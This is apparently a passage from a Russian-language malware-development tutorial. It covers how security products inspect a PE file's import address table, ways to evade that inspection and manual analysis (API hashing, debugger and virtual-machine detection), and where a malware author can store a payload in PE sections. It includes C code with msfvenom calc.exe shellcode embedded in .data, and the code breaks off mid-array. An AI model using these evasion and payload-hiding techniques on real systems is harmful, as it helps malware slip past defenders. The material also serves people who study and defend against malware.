





Проверка IAT

Одним из компонентов в структуре PE, является таблица адресов импорта или IAT. Чтобы кратко суммировать функциональность IAT, она содержит имена функций, которые используются в PE во время выполнения. Она также содержит библиотеки (DLL), которые экспортируют эти функции. Эта информация ценна для системы безопасности, так как она знает, какие WinAPI использует исполняемый файл.

Например, для шифрования файлов в ransomware вероятно, будет использовать криптографические функции и функции управления файлами. Когда система безопасности видит IAT, содержащую эти типы функций, таких как CreateFileaA/W, SetFilePointer, Read/WriteFile, CreateHash, CryptHashData, CryptGetHashParam, тогда или программа помечается, или на нее уделяется дополнительное внимание.



На изображении ниже показано, как инструмент dumpbin.exe используется для проверки IAT бинарного файла:

Один из способов обхода сканирования IAT - использование хеширования API, о котором будет рассказано в будущих модулях.

Ручной анализ

Несмотря на обход всех вышеупомянутых механизмов обнаружения, аналитики вредоносных программ все равно могут вручную анализировать вредоносное ПО.

Исследователь, хорошо знакомый с обратной инженерией вредоносных программ, вероятно, сможет обнаружить вредоносное ПО. Кроме того, системы безопасности часто отправляют копию подозрительных файлов в облако для дальнейшего анализа.

Разработчики вредоносного ПО могут реализовать техники против обратного анализа, чтобы усложнить процесс обратной инженерии. К некоторым техникам относятся обнаружение отладчика и обнаружение виртуализированной среды.











Куда класть нагрузку ?

В этой статье предлагаю поднять тему, куда и как класть нагрузку, он-же Payload.







Разработчик вредоносного ПО имеет несколько вариантов того, где в файле PE можно хранить полезную нагрузку. В зависимости от выбора полезная нагрузка будет находиться в разных разделах файла PE.

Полезные нагрузки могут храниться в одном из следующих разделов PE:

.data

.rdata

.text

.rsrc

Раздел .data

Раздел .data файла PE — это раздел исполняемого файла программы, который содержит инициализированные глобальные и статические переменные. Этот раздел доступен для чтения и записи, что делает его подходящим для зашифрованной полезной нагрузки, которая требует дешифровки во время выполнения.

Если полезная нагрузка является глобальной или локальной переменной, она будет сохранена в разделе .data в зависимости от настроек компилятора.



Приведенный ниже фрагмент кода показывает пример того, как полезная нагрузка хранится в разделе .data.

Код:

#include <Windows.h>#include <stdio.h>// msfvenom calc shellcode

// msfvenom -p windows/x64/exec CMD=calc.exe -f c

// .data saved payload

unsigned char Data_RawData[] = {

0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,

0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,

0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,

0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,

0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,

